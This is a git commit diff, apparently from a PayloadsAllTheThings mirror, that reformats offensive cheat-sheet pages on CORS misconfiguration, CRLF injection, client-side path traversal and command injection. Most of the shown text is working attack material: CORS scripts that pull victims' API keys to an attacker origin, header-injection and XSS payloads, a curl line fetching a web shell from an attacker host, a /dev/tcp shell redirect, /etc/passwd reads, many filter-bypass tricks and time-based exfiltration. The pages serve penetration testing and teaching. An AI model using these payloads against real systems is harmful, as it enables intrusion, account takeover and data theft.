mirror of
https://github.com/swisskyrepo/PayloadsAllTheThings
synced 2025-12-06 08:54:40 +01:00
Markdown Linting - CORS, CRLF, CSPT, CSRF, Command Injection
This commit is contained in:
parent
9465e12b76
commit
e6eb436eb1
5 changed files with 101 additions and 131 deletions
|
|
@ -1,7 +1,6 @@
|
|||
# CORS Misconfiguration
|
||||
|
||||
> A site-wide CORS misconfiguration was in place for an API domain. This allowed an attacker to make cross origin requests on behalf of the user as the application did not whitelist the Origin header and had Access-Control-Allow-Credentials: true meaning we could make requests from our attacker’s site using the victim’s credentials.
|
||||
|
||||
> A site-wide CORS misconfiguration was in place for an API domain. This allowed an attacker to make cross origin requests on behalf of the user as the application did not whitelist the Origin header and had Access-Control-Allow-Credentials: true meaning we could make requests from our attacker’s site using the victim’s credentials.
|
||||
|
||||
## Summary
|
||||
|
||||
|
|
@ -16,7 +15,6 @@
|
|||
* [Labs](#labs)
|
||||
* [References](#references)
|
||||
|
||||
|
||||
## Tools
|
||||
|
||||
* [s0md3v/Corsy](https://github.com/s0md3v/Corsy/) - CORS Misconfiguration Scanner
|
||||
|
|
@ -25,14 +23,12 @@
|
|||
* [trufflesecurity/of-cors](https://github.com/trufflesecurity/of-cors) - Exploit CORS misconfigurations on the internal networks
|
||||
* [omranisecurity/CorsOne](https://github.com/omranisecurity/CorsOne) - Fast CORS Misconfiguration Discovery Tool
|
||||
|
||||
|
||||
## Requirements
|
||||
|
||||
* BURP HEADER> `Origin: https://evil.com`
|
||||
* VICTIM HEADER> `Access-Control-Allow-Credential: true`
|
||||
* VICTIM HEADER> `Access-Control-Allow-Origin: https://evil.com` OR `Access-Control-Allow-Origin: null`
|
||||
|
||||
|
||||
## Methodology
|
||||
|
||||
Usually you want to target an API endpoint. Use the following payload to exploit a CORS misconfiguration on target `https://victim.example.com/endpoint`.
|
||||
|
|
@ -70,7 +66,7 @@ function reqListener() {
|
|||
};
|
||||
```
|
||||
|
||||
or
|
||||
or
|
||||
|
||||
```html
|
||||
<html>
|
||||
|
|
@ -105,7 +101,7 @@ It's possible that the server does not reflect the complete `Origin` header but
|
|||
that the `null` origin is allowed. This would look like this in the server's
|
||||
response:
|
||||
|
||||
```
|
||||
```ps1
|
||||
GET /endpoint HTTP/1.1
|
||||
Host: victim.example.com
|
||||
Origin: null
|
||||
|
|
@ -145,7 +141,7 @@ exploit codes from above do not work. But if you have an XSS on a trusted
|
|||
origin, you can inject the exploit coded from above in order to exploit CORS
|
||||
again.
|
||||
|
||||
```
|
||||
```ps1
|
||||
https://trusted-origin.example.com/?xss=<script>CORS-ATTACK-PAYLOAD</script>
|
||||
```
|
||||
|
||||
|
|
@ -154,7 +150,7 @@ https://trusted-origin.example.com/?xss=<script>CORS-ATTACK-PAYLOAD</script>
|
|||
If the server responds with a wildcard origin `*`, **the browser does never send
|
||||
the cookies**. However, if the server does not require authentication, it's still
|
||||
possible to access the data on the server. This can happen on internal servers
|
||||
that are not accessible from the Internet. The attacker's website can then
|
||||
that are not accessible from the Internet. The attacker's website can then
|
||||
pivot into the internal network and access the server's data without authentication.
|
||||
|
||||
```powershell
|
||||
|
|
@ -188,16 +184,15 @@ function reqListener() {
|
|||
};
|
||||
```
|
||||
|
||||
|
||||
### Expanding the Origin
|
||||
|
||||
Occasionally, certain expansions of the original origin are not filtered on the server side. This might be caused by using a badly implemented regular expressions to validate the origin header.
|
||||
|
||||
#### Vulnerable Implementation (Example 1)
|
||||
|
||||
In this scenario any prefix inserted in front of `example.com` will be accepted by the server.
|
||||
In this scenario any prefix inserted in front of `example.com` will be accepted by the server.
|
||||
|
||||
```
|
||||
```ps1
|
||||
GET /endpoint HTTP/1.1
|
||||
Host: api.example.com
|
||||
Origin: https://evilexample.com
|
||||
|
|
@ -207,7 +202,6 @@ Access-Control-Allow-Origin: https://evilexample.com
|
|||
Access-Control-Allow-Credentials: true
|
||||
|
||||
{"[private API key]"}
|
||||
|
||||
```
|
||||
|
||||
#### Proof of Concept (Example 1)
|
||||
|
|
@ -230,7 +224,7 @@ function reqListener() {
|
|||
|
||||
In this scenario the server utilizes a regex where the dot was not escaped correctly. For instance, something like this: `^api.example.com$` instead of `^api\.example.com$`. Thus, the dot can be replaced with any letter to gain access from a third-party domain.
|
||||
|
||||
```
|
||||
```ps1
|
||||
GET /endpoint HTTP/1.1
|
||||
Host: api.example.com
|
||||
Origin: https://apiiexample.com
|
||||
|
|
@ -240,7 +234,6 @@ Access-Control-Allow-Origin: https://apiiexample.com
|
|||
Access-Control-Allow-Credentials: true
|
||||
|
||||
{"[private API key]"}
|
||||
|
||||
```
|
||||
|
||||
#### Proof of concept (Example 2)
|
||||
|
|
@ -259,7 +252,6 @@ function reqListener() {
|
|||
};
|
||||
```
|
||||
|
||||
|
||||
## Labs
|
||||
|
||||
* [PortSwigger - CORS vulnerability with basic origin reflection](https://portswigger.net/web-security/cors/lab-basic-origin-reflection-attack)
|
||||
|
|
@ -267,17 +259,16 @@ function reqListener() {
|
|||
* [PortSwigger - CORS vulnerability with trusted insecure protocols](https://portswigger.net/web-security/cors/lab-breaking-https-attack)
|
||||
* [PortSwigger - CORS vulnerability with internal network pivot attack](https://portswigger.net/web-security/cors/lab-internal-network-pivot-attack)
|
||||
|
||||
|
||||
## References
|
||||
|
||||
- [[██████] Cross-origin resource sharing misconfiguration (CORS) - Vadim (jarvis7) - December 20, 2018](https://hackerone.com/reports/470298)
|
||||
- [Advanced CORS Exploitation Techniques - Corben Leo - June 16, 2018](https://web.archive.org/web/20190516052453/https://www.corben.io/advanced-cors-techniques/)
|
||||
- [CORS misconfig | Account Takeover - Rohan (nahoragg) - October 20, 2018](https://hackerone.com/reports/426147)
|
||||
- [CORS Misconfiguration leading to Private Information Disclosure - sandh0t (sandh0t) - October 29, 2018](https://hackerone.com/reports/430249)
|
||||
- [CORS Misconfiguration on www.zomato.com - James Kettle (albinowax) - September 15, 2016](https://hackerone.com/reports/168574)
|
||||
- [CORS Misconfigurations Explained - Detectify Blog - April 26, 2018](https://blog.detectify.com/2018/04/26/cors-misconfigurations-explained/)
|
||||
- [Cross-origin resource sharing (CORS) - PortSwigger Web Security Academy - December 30, 2019](https://portswigger.net/web-security/cors)
|
||||
- [Cross-origin resource sharing misconfig | steal user information - bughunterboy (bughunterboy) - June 1, 2017](https://hackerone.com/reports/235200)
|
||||
- [Exploiting CORS misconfigurations for Bitcoins and bounties - James Kettle - 14 October 2016](https://portswigger.net/blog/exploiting-cors-misconfigurations-for-bitcoins-and-bounties)
|
||||
- [Exploiting Misconfigured CORS (Cross Origin Resource Sharing) - Geekboy - December 16, 2016](https://www.geekboy.ninja/blog/exploiting-misconfigured-cors-cross-origin-resource-sharing/)
|
||||
- [Think Outside the Scope: Advanced CORS Exploitation Techniques - Ayoub Safa (Sandh0t) - May 14 2019](https://medium.com/bugbountywriteup/think-outside-the-scope-advanced-cors-exploitation-techniques-dad019c68397)
|
||||
* [[██████] Cross-origin resource sharing misconfiguration (CORS) - Vadim (jarvis7) - December 20, 2018](https://hackerone.com/reports/470298)
|
||||
* [Advanced CORS Exploitation Techniques - Corben Leo - June 16, 2018](https://web.archive.org/web/20190516052453/https://www.corben.io/advanced-cors-techniques/)
|
||||
* [CORS misconfig | Account Takeover - Rohan (nahoragg) - October 20, 2018](https://hackerone.com/reports/426147)
|
||||
* [CORS Misconfiguration leading to Private Information Disclosure - sandh0t (sandh0t) - October 29, 2018](https://hackerone.com/reports/430249)
|
||||
* [CORS Misconfiguration on www.zomato.com - James Kettle (albinowax) - September 15, 2016](https://hackerone.com/reports/168574)
|
||||
* [CORS Misconfigurations Explained - Detectify Blog - April 26, 2018](https://blog.detectify.com/2018/04/26/cors-misconfigurations-explained/)
|
||||
* [Cross-origin resource sharing (CORS) - PortSwigger Web Security Academy - December 30, 2019](https://portswigger.net/web-security/cors)
|
||||
* [Cross-origin resource sharing misconfig | steal user information - bughunterboy (bughunterboy) - June 1, 2017](https://hackerone.com/reports/235200)
|
||||
* [Exploiting CORS misconfigurations for Bitcoins and bounties - James Kettle - 14 October 2016](https://portswigger.net/blog/exploiting-cors-misconfigurations-for-bitcoins-and-bounties)
|
||||
* [Exploiting Misconfigured CORS (Cross Origin Resource Sharing) - Geekboy - December 16, 2016](https://www.geekboy.ninja/blog/exploiting-misconfigured-cors-cross-origin-resource-sharing/)
|
||||
* [Think Outside the Scope: Advanced CORS Exploitation Techniques - Ayoub Safa (Sandh0t) - May 14 2019](https://medium.com/bugbountywriteup/think-outside-the-scope-advanced-cors-exploitation-techniques-dad019c68397)
|
||||
|
|
|
|||
|
|
@ -12,7 +12,6 @@
|
|||
* [Labs](#labs)
|
||||
* [References](#references)
|
||||
|
||||
|
||||
## Methodology
|
||||
|
||||
HTTP Response Splitting is a security vulnerability where an attacker manipulates an HTTP response by injecting Carriage Return (CR) and Line Feed (LF) characters (collectively called CRLF) into a response header. These characters mark the end of a header and the start of a new line in HTTP responses.
|
||||
|
|
@ -28,7 +27,6 @@ By injecting a CRLF sequence, the attacker can break the response into two parts
|
|||
* Cache Poisoning: Forcing incorrect content to be stored in caches.
|
||||
* Header Manipulation: Altering headers to mislead users or systems
|
||||
|
||||
|
||||
### Session Fixation
|
||||
|
||||
A typical HTTP response header looks like this:
|
||||
|
|
@ -50,18 +48,17 @@ Set-Cookie: admin=true
|
|||
|
||||
Now the attacker has set their own cookie.
|
||||
|
||||
|
||||
### Cross Site Scripting
|
||||
|
||||
Beside the session fixation that requires a very insecure way of handling user session, the easiest way to exploit a CRLF injection is to write a new body for the page. It can be used to create a phishing page or to trigger an arbitrary Javascript code (XSS).
|
||||
|
||||
**Requested page**
|
||||
**Requested page**:
|
||||
|
||||
```http
|
||||
http://www.example.net/index.php?lang=en%0D%0AContent-Length%3A%200%0A%20%0AHTTP/1.1%20200%20OK%0AContent-Type%3A%20text/html%0ALast-Modified%3A%20Mon%2C%2027%20Oct%202060%2014%3A50%3A18%20GMT%0AContent-Length%3A%2034%0A%20%0A%3Chtml%3EYou%20have%20been%20Phished%3C/html%3E
|
||||
```
|
||||
|
||||
**HTTP response**
|
||||
**HTTP response**:
|
||||
|
||||
```http
|
||||
Set-Cookie:en
|
||||
|
|
@ -77,13 +74,13 @@ Content-Length: 34
|
|||
|
||||
In the case of an XSS, the CRLF injection allows to inject the `X-XSS-Protection` header with the value value "0", to disable it. And then we can add our HTML tag containing Javascript code .
|
||||
|
||||
**Requested page**
|
||||
**Requested page**:
|
||||
|
||||
```powershell
|
||||
http://example.com/%0d%0aContent-Length:35%0d%0aX-XSS-Protection:0%0d%0a%0d%0a23%0d%0a<svg%20onload=alert(document.domain)>%0d%0a0%0d%0a/%2f%2e%2e
|
||||
```
|
||||
|
||||
**HTTP Response**
|
||||
**HTTP Response**:
|
||||
|
||||
```http
|
||||
HTTP/1.1 200 OK
|
||||
|
|
@ -97,7 +94,7 @@ ETag: "842fe-597b-54415a5c97a80"
|
|||
Vary: Accept-Encoding
|
||||
X-UA-Compatible: IE=edge
|
||||
Server: NetDNA-cache/2.2
|
||||
Link: <https://example.com/[INJECTION STARTS HERE]
|
||||
Link: https://example.com/[INJECTION STARTS HERE]
|
||||
Content-Length:35
|
||||
X-XSS-Protection:0
|
||||
|
||||
|
|
@ -114,10 +111,9 @@ Inject a `Location` header to force a redirect for the user.
|
|||
%0d%0aLocation:%20http://myweb.com
|
||||
```
|
||||
|
||||
|
||||
## Filter Bypass
|
||||
|
||||
[RFC 7230](https://datatracker.ietf.org/doc/html/rfc7230#section-3.2.4) states that most HTTP header field values use only a subset of the US-ASCII charset.
|
||||
[RFC 7230](https://datatracker.ietf.org/doc/html/rfc7230#section-3.2.4) states that most HTTP header field values use only a subset of the US-ASCII charset.
|
||||
|
||||
> Newly defined header fields SHOULD limit their field values to US-ASCII octets.
|
||||
|
||||
|
|
@ -132,7 +128,6 @@ Firefox followed the spec by stripping off any out-of-range characters when sett
|
|||
|
||||
The UTF-8 character `嘊` contains `0a` in the last part of its hex format, which would be converted as `\n` by Firefox.
|
||||
|
||||
|
||||
An example payload using UTF-8 characters would be:
|
||||
|
||||
```js
|
||||
|
|
@ -145,15 +140,13 @@ URL encoded version
|
|||
%E5%98%8A%E5%98%8Dcontent-type:text/html%E5%98%8A%E5%98%8Dlocation:%E5%98%8A%E5%98%8D%E5%98%8A%E5%98%8D%E5%98%BCsvg/onload=alert%28document.domain%28%29%E5%98%BE
|
||||
```
|
||||
|
||||
|
||||
## Labs
|
||||
|
||||
* [PortSwigger - HTTP/2 request splitting via CRLF injection](https://portswigger.net/web-security/request-smuggling/advanced/lab-request-smuggling-h2-request-splitting-via-crlf-injection)
|
||||
* [Root Me - CRLF](https://www.root-me.org/en/Challenges/Web-Server/CRLF)
|
||||
|
||||
|
||||
## References
|
||||
|
||||
- [CRLF Injection - CWE-93 - OWASP - May 20, 2022](https://www.owasp.org/index.php/CRLF_Injection)
|
||||
- [CRLF injection on Twitter or why blacklists fail - XSS Jigsaw - April 21, 2015](https://web.archive.org/web/20150425024348/https://blog.innerht.ml/twitter-crlf-injection/)
|
||||
- [Starbucks: [newscdn.starbucks.com] CRLF Injection, XSS - Bobrov - December 20, 2016](https://vulners.com/hackerone/H1:192749)
|
||||
* [CRLF Injection - CWE-93 - OWASP - May 20, 2022](https://www.owasp.org/index.php/CRLF_Injection)
|
||||
* [CRLF injection on Twitter or why blacklists fail - XSS Jigsaw - April 21, 2015](https://web.archive.org/web/20150425024348/https://blog.innerht.ml/twitter-crlf-injection/)
|
||||
* [Starbucks: [newscdn.starbucks.com] CRLF Injection, XSS - Bobrov - December 20, 2016](https://vulners.com/hackerone/H1:192749)
|
||||
|
|
|
|||
|
|
@ -1,12 +1,9 @@
|
|||
# Client Side Path Traversal
|
||||
|
||||
> Client-Side Path Traversal (CSPT), sometimes also referred to as "On-site Request Forgery," is a vulnerability that can be exploited as a tool for CSRF or XSS attacks.
|
||||
|
||||
> It takes advantage of the client side's ability to make requests using fetch to a URL, where multiple "../" characters can be injected. After normalization, these characters redirect the request to a different URL, potentially leading to security breaches.
|
||||
|
||||
> Since every request is initiated from within the frontend of the application, the browser automatically includes cookies and other authentication mechanisms, making them available for exploitation in these attacks.
|
||||
|
||||
|
||||
## Summary
|
||||
|
||||
* [Tools](#tools)
|
||||
|
|
@ -16,17 +13,15 @@
|
|||
* [Labs](#labs)
|
||||
* [References](#references)
|
||||
|
||||
|
||||
## Tools
|
||||
|
||||
* [doyensec/CSPTBurpExtension](https://github.com/doyensec/CSPTBurpExtension) - CSPT is an open-source Burp Suite extension to find and exploit Client-Side Path Traversal.
|
||||
|
||||
|
||||
## Methodology
|
||||
|
||||
### CSPT to XSS
|
||||
|
||||
|
||||

|
||||
|
||||

A post-serving page calls the fetch function, sending a request to a URL with attacker-controlled input which is not properly encoded in its path, allowing the attacker to inject `../` sequences to the path and make the request get sent to an arbitrary endpoint. This behavior is referred to as a CSPT vulnerability.
|
||||
|
||||
|
|
@ -37,7 +32,6 @@ A post-serving page calls the fetch function, sending a request to a URL with at
|
|||
* A text injection was also discovered in `https://example.com/pricing/default.js` via the `cb` parameter
|
||||
* Final payload is `https://example.com/static/cms/news.html?newsitemid=../pricing/default.js?cb=alert(document.domain)//`
|
||||
|
||||
|
||||
### CSPT to CSRF
|
||||
|
||||
A CSPT is redirecting legitimate HTTP requests, allowing the front end to add necessary tokens for API calls, such as authentication or CSRF tokens. This capability can potentially be exploited to circumvent existing CSRF protection measures.
|
||||
|
|
@ -52,30 +46,27 @@ A CSPT is redirecting legitimate HTTP requests, allowing the front end to add ne
|
|||
| 1-click CSRF ? | :x: | :white_check_mark: |
|
||||
| Does impact depend on source and on sinks ? | :x: | :white_check_mark: |
|
||||
|
||||
|
||||
Real-World Scenarios:
|
||||
|
||||
* 1-click CSPT2CSRF in Rocket.Chat
|
||||
* CVE-2023-45316: CSPT2CSRF with a POST sink in Mattermost : `/<team>/channels/channelname?telem_action=under_control&forceRHSOpen&telem_run_id=../../../../../../api/v4/caches/invalidate`
|
||||
* CVE-2023-6458: CSPT2CSRF with a GET sink in Mattermost
|
||||
* [Client Side Path Manipulation - erasec.be](https://www.erasec.be/blog/client-side-path-manipulation/): CSPT2CSRF `https://example.com/signup/invite?email=foo%40bar.com&inviteCode=123456789/../../../cards/123e4567-e89b-42d3-a456-556642440000/cancel?a=`
|
||||
* [CVE-2023-5123 : CSPT2CSRF in Grafana’s JSON API Plugin](https://medium.com/@maxime.escourbiac/grafana-cve-2023-5123-write-up-74e1be7ef652)
|
||||
|
||||
* [CVE-2023-5123 : CSPT2CSRF in Grafana’s JSON API Plugin](https://medium.com/@maxime.escourbiac/grafana-cve-2023-5123-write-up-74e1be7ef652)
|
||||
|
||||
## Labs
|
||||
|
||||
* [doyensec/CSPTPlayground](https://github.com/doyensec/CSPTPlayground) - CSPTPlayground is an open-source playground to find and exploit Client-Side Path Traversal (CSPT).
|
||||
* [Root Me - CSPT - The Ruler](https://www.root-me.org/en/Challenges/Web-Client/CSPT-The-Ruler)
|
||||
|
||||
|
||||
## References
|
||||
|
||||
- [Exploiting Client-Side Path Traversal to Perform Cross-Site Request Forgery - Introducing CSPT2CSRF - Maxence Schmitt - 02 Jul 2024](https://blog.doyensec.com/2024/07/02/cspt2csrf.html)
|
||||
- [Exploiting Client-Side Path Traversal - CSRF is dead, long live CSRF - Whitepaper - Maxence Schmitt - 02 Jul 2024](https://www.doyensec.com/resources/Doyensec_CSPT2CSRF_Whitepaper.pdf)
|
||||
- [Exploiting Client-Side Path Traversal - CSRF is Dead, Long Live CSRF - OWASP Global AppSec 2024 - Maxence Schmitt - June 24 2024](https://www.doyensec.com/resources/Doyensec_CSPT2CSRF_OWASP_Appsec_Lisbon.pdf)
|
||||
- [Leaking Jupyter instance auth token chaining CVE-2023-39968, CVE-2024-22421 and a chromium bug - Davwwwx - 30-08-2023](https://blog.xss.am/2023/08/cve-2023-39968-jupyter-token-leak/)
|
||||
- [On-site request forgery - Dafydd Stuttard - 03 May 2007](https://portswigger.net/blog/on-site-request-forgery)
|
||||
- [Bypassing WAFs to Exploit CSPT Using Encoding Levels - Matan Berson - 2024-05-10](https://matanber.com/blog/cspt-levels)
|
||||
- [Automating Client-Side Path Traversals Discovery - Vitor Falcao - October 3, 2024](https://vitorfalcao.com/posts/automating-cspt-discovery/)
|
||||
- [CSPT the Eval Villain Way! - Dennis Goodlett - December 3, 2024](https://blog.doyensec.com/2024/12/03/cspt-with-eval-villain.html)
|
||||
- [Bypassing File Upload Restrictions To Exploit Client-Side Path Traversal - Maxence Schmitt - January 9, 2025](https://blog.doyensec.com/2025/01/09/cspt-file-upload.html)
|
||||
* [Exploiting Client-Side Path Traversal to Perform Cross-Site Request Forgery - Introducing CSPT2CSRF - Maxence Schmitt - 02 Jul 2024](https://blog.doyensec.com/2024/07/02/cspt2csrf.html)
|
||||
* [Exploiting Client-Side Path Traversal - CSRF is dead, long live CSRF - Whitepaper - Maxence Schmitt - 02 Jul 2024](https://www.doyensec.com/resources/Doyensec_CSPT2CSRF_Whitepaper.pdf)
|
||||
* [Exploiting Client-Side Path Traversal - CSRF is Dead, Long Live CSRF - OWASP Global AppSec 2024 - Maxence Schmitt - June 24 2024](https://www.doyensec.com/resources/Doyensec_CSPT2CSRF_OWASP_Appsec_Lisbon.pdf)
|
||||
* [Leaking Jupyter instance auth token chaining CVE-2023-39968, CVE-2024-22421 and a chromium bug - Davwwwx - 30-08-2023](https://blog.xss.am/2023/08/cve-2023-39968-jupyter-token-leak/)
|
||||
* [On-site request forgery - Dafydd Stuttard - 03 May 2007](https://portswigger.net/blog/on-site-request-forgery)
|
||||
* [Bypassing WAFs to Exploit CSPT Using Encoding Levels - Matan Berson - 2024-05-10](https://matanber.com/blog/cspt-levels)
|
||||
* [Automating Client-Side Path Traversals Discovery - Vitor Falcao - October 3, 2024](https://vitorfalcao.com/posts/automating-cspt-discovery/)
|
||||
* [CSPT the Eval Villain Way! - Dennis Goodlett - December 3, 2024](https://blog.doyensec.com/2024/12/03/cspt-with-eval-villain.html)
|
||||
* [Bypassing File Upload Restrictions To Exploit Client-Side Path Traversal - Maxence Schmitt - January 9, 2025](https://blog.doyensec.com/2025/01/09/cspt-file-upload.html)
|
||||
|
|
|
|||
|
|
@ -2,7 +2,6 @@
|
|||
|
||||
> Command injection is a security vulnerability that allows an attacker to execute arbitrary commands inside a vulnerable application.
|
||||
|
||||
|
||||
## Summary
|
||||
|
||||
* [Tools](#tools)
|
||||
|
|
@ -38,20 +37,18 @@
|
|||
* [Challenge](#challenge)
|
||||
* [References](#references)
|
||||
|
||||
|
||||
## Tools
|
||||
|
||||
* [commixproject/commix](https://github.com/commixproject/commix) - Automated All-in-One OS command injection and exploitation tool
|
||||
* [projectdiscovery/interactsh](https://github.com/projectdiscovery/interactsh) - An OOB interaction gathering server and client library
|
||||
|
||||
|
||||
## Methodology
|
||||
|
||||
Command injection, also known as shell injection, is a type of attack in which the attacker can execute arbitrary commands on the host operating system via a vulnerable application. This vulnerability can exist when an application passes unsafe user-supplied data (forms, cookies, HTTP headers, etc.) to a system shell. In this context, the system shell is a command-line interface that processes commands to be executed, typically on a Unix or Linux system.
|
||||
|
||||
The danger of command injection is that it can allow an attacker to execute any command on the system, potentially leading to full system compromise.
|
||||
|
||||
**Example of Command Injection with PHP**:
|
||||
**Example of Command Injection with PHP**:
|
||||
Suppose you have a PHP script that takes a user input to ping a specified IP address or domain:
|
||||
|
||||
```php
|
||||
|
|
@ -67,7 +64,6 @@ If an attacker provides input like `8.8.8.8; cat /etc/passwd`, the actual comman
|
|||
|
||||
This means the system would first `ping 8.8.8.8` and then execute the `cat /etc/passwd` command, which would display the contents of the `/etc/passwd` file, potentially revealing sensitive information.
|
||||
|
||||
|
||||
### Basic Commands
|
||||
|
||||
Execute the command and voila :p
|
||||
|
|
@ -81,11 +77,9 @@ sys:x:3:3:sys:/dev:/bin/sh
|
|||
...
|
||||
```
|
||||
|
||||
|
||||
### Chaining Commands
|
||||
|
||||
In many command-line interfaces, especially Unix-like systems, there are several characters that can be used to chain or manipulate commands.
|
||||
|
||||
In many command-line interfaces, especially Unix-like systems, there are several characters that can be used to chain or manipulate commands.
|
||||
|
||||
* `;` (Semicolon): Allows you to execute multiple commands sequentially.
|
||||
* `&&` (AND): Execute the second command only if the first command succeeds (returns a zero exit status).
|
||||
|
|
@ -101,23 +95,25 @@ command1 & command2 # Execute command1 in the background
|
|||
command1 | command2 # Pipe the output of command1 into command2
|
||||
```
|
||||
|
||||
|
||||
### Argument Injection
|
||||
|
||||
Gain a command execution when you can only append arguments to an existing command.
|
||||
Use this website [Argument Injection Vectors - Sonar](https://sonarsource.github.io/argument-injection-vectors/) to find the argument to inject to gain command execution.
|
||||
|
||||
* Chrome
|
||||
|
||||
```ps1
|
||||
chrome '--gpu-launcher="id>/tmp/foo"'
|
||||
```
|
||||
|
||||
* SSH
|
||||
|
||||
```ps1
|
||||
ssh '-oProxyCommand="touch /tmp/foo"' foo@foo
|
||||
```
|
||||
|
||||
* psql
|
||||
|
||||
```ps1
|
||||
psql -o'|id>/tmp/foo'
|
||||
```
|
||||
|
|
@ -134,57 +130,69 @@ system("wget.exe -q " . escapeshellarg($url));
|
|||
Sometimes, direct command execution from the injection might not be possible, but you may be able to redirect the flow into a specific file, enabling you to deploy a web shell.
|
||||
|
||||
* curl
|
||||
|
||||
```ps1
|
||||
# -o, --output <file> Write to file instead of stdout
|
||||
curl http://evil.attacker.com/ -o webshell.php
|
||||
```
|
||||
|
||||
|
||||
### Inside A Command
|
||||
|
||||
* Command injection using backticks.
|
||||
* Command injection using backticks.
|
||||
|
||||
```bash
|
||||
original_cmd_by_server `cat /etc/passwd`
|
||||
```
|
||||
|
||||
* Command injection using substitution
|
||||
|
||||
```bash
|
||||
original_cmd_by_server $(cat /etc/passwd)
|
||||
```
|
||||
|
||||
|
||||
## Filter Bypasses
|
||||
|
||||
### Bypass Without Space
|
||||
|
||||
* `$IFS` is a special shell variable called the Internal Field Separator. By default, in many shells, it contains whitespace characters (space, tab, newline). When used in a command, the shell will interpret `$IFS` as a space. `$IFS` does not directly work as a separator in commands like `ls`, `wget`; use `${IFS}` instead.
|
||||
* `$IFS` is a special shell variable called the Internal Field Separator. By default, in many shells, it contains whitespace characters (space, tab, newline). When used in a command, the shell will interpret `$IFS` as a space. `$IFS` does not directly work as a separator in commands like `ls`, `wget`; use `${IFS}` instead.
|
||||
|
||||
```powershell
|
||||
cat${IFS}/etc/passwd
|
||||
ls${IFS}-la
|
||||
```
|
||||
|
||||
* In some shells, brace expansion generates arbitrary strings. When executed, the shell will treat the items inside the braces as separate commands or arguments.
|
||||
|
||||
```powershell
|
||||
{cat,/etc/passwd}
|
||||
```
|
||||
* Input redirection. The < character tells the shell to read the contents of the file specified.
|
||||
|
||||
* Input redirection. The < character tells the shell to read the contents of the file specified.
|
||||
|
||||
```powershell
|
||||
cat</etc/passwd
|
||||
sh</dev/tcp/127.0.0.1/4242
|
||||
```
|
||||
* ANSI-C Quoting
|
||||
|
||||
* ANSI-C Quoting
|
||||
|
||||
```powershell
|
||||
X=$'uname\x20-a'&&$X
|
||||
```
|
||||
|
||||
* The tab character can sometimes be used as an alternative to spaces. In ASCII, the tab character is represented by the hexadecimal value `09`.
|
||||
|
||||
```powershell
|
||||
;ls%09-al%09/home
|
||||
```
|
||||
|
||||
* In Windows, `%VARIABLE:~start,length%` is a syntax used for substring operations on environment variables.
|
||||
|
||||
```powershell
|
||||
ping%CommonProgramFiles:~10,-18%127.0.0.1
|
||||
ping%PROGRAMFILES:~10,-5%127.0.0.1
|
||||
```
|
||||
|
||||
|
||||
### Bypass With A Line Return
|
||||
|
||||
Commands can also be run in sequence with newlines
|
||||
|
|
@ -194,21 +202,22 @@ original_cmd_by_server
|
|||
ls
|
||||
```
|
||||
|
||||
|
||||
### Bypass With Backslash Newline
|
||||
|
||||
* Commands can be broken into parts by using backslash followed by a newline
|
||||
|
||||
```powershell
|
||||
$ cat /et\
|
||||
c/pa\
|
||||
sswd
|
||||
```
|
||||
|
||||
* URL encoded form would look like this:
|
||||
|
||||
```powershell
|
||||
cat%20/et%5C%0Ac/pa%5C%0Asswd
|
||||
```
|
||||
|
||||
|
||||
### Bypass With Tilde Expansion
|
||||
|
||||
```powershell
|
||||
|
|
@ -228,7 +237,6 @@ echo ~-
|
|||
{,/?s?/?i?/c?t,/e??/p??s??,}
|
||||
```
|
||||
|
||||
|
||||
### Bypass Characters Filter
|
||||
|
||||
Commands execution without backslash and slash - linux bash
|
||||
|
|
@ -316,7 +324,6 @@ who$@ami
|
|||
echo whoami|$0
|
||||
```
|
||||
|
||||
|
||||
### Bypass With $()
|
||||
|
||||
```powershell
|
||||
|
|
@ -342,7 +349,6 @@ powershell C:\*\*2\n??e*d.*? # notepad
|
|||
@^p^o^w^e^r^shell c:\*\*32\c*?c.e?e # calc
|
||||
```
|
||||
|
||||
|
||||
## Data Exfiltration
|
||||
|
||||
### Time Based Data Exfiltration
|
||||
|
|
@ -350,6 +356,7 @@ powershell C:\*\*2\n??e*d.*? # notepad
|
|||
Extracting data char by char and detect the correct value based on the delay.
|
||||
|
||||
* Correct value: wait 5 seconds
|
||||
|
||||
```powershell
|
||||
swissky@crashlab:~$ time if [ $(whoami|cut -c 1) == s ]; then sleep 5; fi
|
||||
real 0m5.007s
|
||||
|
|
